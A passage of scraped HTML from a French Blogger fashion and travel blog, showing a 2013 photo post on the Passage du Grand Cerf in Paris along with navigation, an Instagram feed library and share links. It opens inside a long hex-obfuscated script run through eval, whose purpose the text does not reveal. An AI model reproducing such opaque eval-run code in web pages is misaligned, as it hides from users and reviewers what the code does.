\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x38\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x63\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x70\x2c\x31\x72\x2c\x52\x2c\x31\x42\x2c\x31\x73\x2c\x31\x57\x29\x7b\x31\x73\x3d\x31\x45\x28\x52\x29\x7b\x31\x44\x28\x52\x3c\x31\x72\x3f\x54\x5b\x34\x5d\x3a\x31\x73\x28\x31\x56\x28\x52\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x52\x3d\x52\x25\x31\x72\x29\x3e\x31\x55\x3f\x31\x54\x5b\x54\x5b\x35\x5d\x5d\x28\x52\x2b\x31\x53\x29\x3a\x52\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x52\x2d\x2d\x29\x7b\x31\x51\x28\x31\x42\x5b\x52\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x54\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x54\x5b\x36\x5d\x2b\x31\x73\x28\x52\x29\x2b\x54\x5b\x36\x5d\x2c\x54\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x52\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x70\x7d\x28\x54\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x54\x5b\x33\x5d\x5b\x54\x5b\x32\x5d\x5d\x28\x54\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x36\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x34\x32\x30\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x35\x32\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x32\x34\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x31\x7c\x78\x35\x31\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x32\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x35\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LAt5bg);
//]]>
</script>
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="100" height="100" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body class='item'>
<div id='navigation'>
<div class='container'>
<div id='navigation-wrapper' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<ul class='menu'>
<li>
<a href='/' itemprop='url'><span itemprop='name'>ACCUEIL</span></a>
</li>
<li>
<a href='#'>VOYAGES</a>
<ul class='sub-menu'>
<li><a href='#' itemprop='url'><span itemprop='name'>FRANCE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Paris' itemprop='url'>
                  ÎLE-DE-FRANCE
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Alsace' itemprop='url'>
                  ALSACE
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Bourgogne' itemprop='url'>
                  BOURGOGNE 
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Normandie' itemprop='url'>
                  NORMANDIE 
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Nouvelle-Aquitaine' itemprop='url'>
                  NOUVELLE-AQUITAINE
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Occitanie' itemprop='url'>
                  OCCITANIE
                </a>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>ÉCOSSE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Édimbourg' itemprop='url'>
                  ÉDIMBOURG
                </a>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>ALLEMAGNE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Munich' itemprop='url'>
                  MUNICH
            </a>
</li>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Legoland%20Deutschland' itemprop='url'>
                  LEGOLAND GÜNZBURG
            </a>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>ANGLETERRE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/london' itemprop='url'>
                  LONDRES
            </a>
</li>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/2024/06/5-idees-pour-saventurer-dans-les.html' itemprop='url'>
                  LES COTSWOLDS
            </a>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>BELGIQUE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/BELGIQUE' itemprop='url'>
                  BRUXELLES
            </a>
</li>
</ul>
</li>
<li><a href='https://www.frenchfashiontouch.com/search/label/COSTA%20RICA' itemprop='url'><span itemprop='name'>COSTA RICA</span></a>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>TUNISIE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/DJERBA' itemprop='url'>
                  DJERBA
            </a>
</li>
</ul>
</li>
</ul>
</li>
<li>
<a href='https://www.frenchfashiontouch.com/search/label/HOTELS' itemprop='url'><span itemprop='name'>HOTELS</span></a>
</li>
<li>
<a href='https://www.frenchfashiontouch.com/search/label/Legoland' itemprop='url'><span itemprop='name'>LEGOLAND</span></a>
</li>
</ul>
</div>
<div class='menu-mobile'></div>
<div id='top-social'>
<a href='https://www.instagram.com/frenchfashiontouch/' target='_blank'>
<i class='fa fa-instagram'></i>
</a>
</div>
</div>
<span class='progress'></span>
</div>
<div id='header-wp' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.frenchfashiontouch.com/' itemprop='url' style='display: block'>
<img alt='French Fashion Touch — Hôtels d’exception depuis 2013' height='165px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7Yr2wNkAl1s2Bq-hyiftgMBBLKVH1fDSJ3TD7Hc7Nnc53t0IIUnd8WNxSsCk0Dr5hwqOhjODLBZyPuoVPM9Mue0xvK_sijOMCj3WZuCuhYRCeeaE83gNr0KUvtbk1JZ7qMOLIMefVZYhX/s792/final1.png' width='792px; '/>
</a>
</h1>
</div>
</div>
</div></div>
</div>
<div class='container sp_sidebar'>
<div class='clear'></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s72-c/131118+passage+du+grand+cerf+01.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Passage du Grand Cerf</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s72-c/131118+passage+du+grand+cerf+01.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Inès Micheron</span>
        on 
        <span class='dtreviewed'>
18.11.13
<span class='value-title' title='18.11.13'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.frenchfashiontouch.com/search/label/mode' rel='tag'>mode</a>
</span>
<h1 itemprop='headline'>
Passage du Grand Cerf
</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s1600/131118+passage+du+grand+cerf+01.jpg' itemprop='image' title='Passage du Grand Cerf'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2013-11-18T19:20:00+01:00'>18.11.13</abbr>
<p itemprop='description' style='display: none'>                            Crédit photo : Pauline Durrieu   Lieu : Passage du Grand Cerf  </p>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s1600/131118+passage+du+grand+cerf+01.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s1600/131118+passage+du+grand+cerf+01.jpg" /></a><br />
<div class="" style="clear: both; text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7jFvusk10Lq4fnzIXbE_xxIY__mgbuC1kGxrzWbIibkACyl32kSixlxZnrkL9osRN1WopQuFVooom9ePGv04cNLUUSYDrkfGpAb-j0APKNPBy-62Q4-3UHnixA1QVTdOlEin6vhoaYF0/s1600/131118+passage+du+grand+cerf+02.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7jFvusk10Lq4fnzIXbE_xxIY__mgbuC1kGxrzWbIibkACyl32kSixlxZnrkL9osRN1WopQuFVooom9ePGv04cNLUUSYDrkfGpAb-j0APKNPBy-62Q4-3UHnixA1QVTdOlEin6vhoaYF0/s1600/131118+passage+du+grand+cerf+02.jpg" /></a></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhquyGDwELXbiAAXWUOfkMUKisFZsM7d3sXNsoWCiVi2jIwBqYzKjTYjNdvmxsBrSMYCXTVCSuifISuxXpj-z6Fjriom2zrQK6r7YyfJnyNpHnZM0zeKWmbwyMEcauC-o3NPl6Ty4O0dWY/s1600/131118+passage+du+grand+cerf+03.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhquyGDwELXbiAAXWUOfkMUKisFZsM7d3sXNsoWCiVi2jIwBqYzKjTYjNdvmxsBrSMYCXTVCSuifISuxXpj-z6Fjriom2zrQK6r7YyfJnyNpHnZM0zeKWmbwyMEcauC-o3NPl6Ty4O0dWY/s1600/131118+passage+du+grand+cerf+03.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlTlUKAP5q7CpaMC16x4QVEJKvvDc2YlM11sdHPruwu0pTykGc5kxDLdO01ZwN0y9EEYxhyGmVKJAdtU3qIlpt2lYVN5JlAaNMa5GdkTYxvFk8aK0CQ51Oj719hE8defznhYFLPnBB3eM/s1600/131118+passage+du+grand+cerf+04.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlTlUKAP5q7CpaMC16x4QVEJKvvDc2YlM11sdHPruwu0pTykGc5kxDLdO01ZwN0y9EEYxhyGmVKJAdtU3qIlpt2lYVN5JlAaNMa5GdkTYxvFk8aK0CQ51Oj719hE8defznhYFLPnBB3eM/s1600/131118+passage+du+grand+cerf+04.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUN3oTBbpilr3VEcLaVp4blPYg7OxYO1lxVQoKUjjZqLWNiNjhv4MdeFDYJR3wG9y5N2q5lMi2ymsRJozhc2R0aOqKBh4XSCg-et28xvuZpFzHj-2w_mWF9AopMIpR65wVUwB6Y0XDr7M/s1600/131118+passage+du+grand+cerf+05.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUN3oTBbpilr3VEcLaVp4blPYg7OxYO1lxVQoKUjjZqLWNiNjhv4MdeFDYJR3wG9y5N2q5lMi2ymsRJozhc2R0aOqKBh4XSCg-et28xvuZpFzHj-2w_mWF9AopMIpR65wVUwB6Y0XDr7M/s1600/131118+passage+du+grand+cerf+05.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4sedCFk4pi5czrzueHselQw9942RgbqpEDTD_UseKSnjVK8rQu6rSnndXfh5cgbcl4d6J1FfPygDy5zmWwAWRoUqCgl8sit-bd46PR2sqOJk3lRiJAAy8Xs4LhxytFx4xCENuhKZIn0/s1600/131118+passage+du+grand+cerf+06.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4sedCFk4pi5czrzueHselQw9942RgbqpEDTD_UseKSnjVK8rQu6rSnndXfh5cgbcl4d6J1FfPygDy5zmWwAWRoUqCgl8sit-bd46PR2sqOJk3lRiJAAy8Xs4LhxytFx4xCENuhKZIn0/s1600/131118+passage+du+grand+cerf+06.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUGXE5CcdnN2vz3eqJenXI5j04ieb95pjkcGOFnPQK0PSGk9CiHwT8JKXTkV2mfmiVNgNCgYm3CJ8JPsNKzlclHPlIea0yuV7GoqkzETChzh3hwl2pnOm9T5keSrNJS5q-7QjvCX-7voc/s1600/131118+passage+du+grand+cerf+07.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUGXE5CcdnN2vz3eqJenXI5j04ieb95pjkcGOFnPQK0PSGk9CiHwT8JKXTkV2mfmiVNgNCgYm3CJ8JPsNKzlclHPlIea0yuV7GoqkzETChzh3hwl2pnOm9T5keSrNJS5q-7QjvCX-7voc/s1600/131118+passage+du+grand+cerf+07.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgX9r2iNNmxkDDFI6CUQd6j5O8mQIm_XL3GnDY_yiwSrFd3L5qOQJ3BlwXuSN3_HLU2X8At0nS0u7CtEN1qbfAu6w1EQtAdNTFq5-U3uDQaS8zecuNBL3W6WT4ZjpMHRktWUVckH_VGQA/s1600/131118+passage+du+grand+cerf+08.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgX9r2iNNmxkDDFI6CUQd6j5O8mQIm_XL3GnDY_yiwSrFd3L5qOQJ3BlwXuSN3_HLU2X8At0nS0u7CtEN1qbfAu6w1EQtAdNTFq5-U3uDQaS8zecuNBL3W6WT4ZjpMHRktWUVckH_VGQA/s1600/131118+passage+du+grand+cerf+08.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Crédit photo : Pauline Durrieu</div>
<div class="separator" style="clear: both; text-align: left;">
Lieu : Passage du Grand Cerf</div>
</p>
</div>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?source_url=https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
<div class='post-author'>
<div class='post-authorz'>
<div class='author-img'>
<div class='avatar avatar-100 photo'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div>
</div>
<div class='author-content vcard hcard' id='author' itemscope='' itemtype='http://schema.org/Person'>
<h5>
<span class='fn' itemprop='name'>
